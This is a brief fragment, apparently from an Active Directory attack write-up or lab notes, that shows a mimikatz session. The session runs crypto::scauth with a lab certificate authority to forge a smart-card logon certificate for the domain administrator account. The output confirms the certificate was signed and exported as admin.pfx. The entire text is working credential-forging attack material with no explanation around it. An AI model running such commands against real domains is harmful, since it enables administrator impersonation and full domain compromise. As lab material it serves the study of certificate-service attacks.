 mimikatz # crypto::scauth /caname:1ohack-ADCS-CA /upn:administrator@1ohack.com /pfx:admin.pfx
CA store : LOCAL_MACHINE
CA name : 1ohack-ADCS-CA
[s.cert] subject : CN=administrator@1ohack.com, O=mimikatz, C=FR
[s.cert] serial : 3b5abbfad5e4b7439e519db1bfed9918eb7c4f60
[s.cert] algorithm : 1.2.840.113549.1.1.11 (sha256RSA)
[s.cert] validity : 2023/4/8 15:26:18 -> 2028/4/8 15:36:18
[s.key ] provider : Microsoft Enhanced Cryptographic Provider v1.0
[s.key ] container : {d23cc6dc-044f-47c4-bbbf-9df22e60d719}
[s.key ] gen (2048): OK
[i.key ] provider : Microsoft Software Key Storage Provider
[i.key ] container: 1ohack-ADCS-CA
[i.cert] subject : DC=com, DC=1ohack, CN=1ohack-ADCS-CA
[s.cert] signature : OK
Private Export : admin.pfx - OK
mimikatz #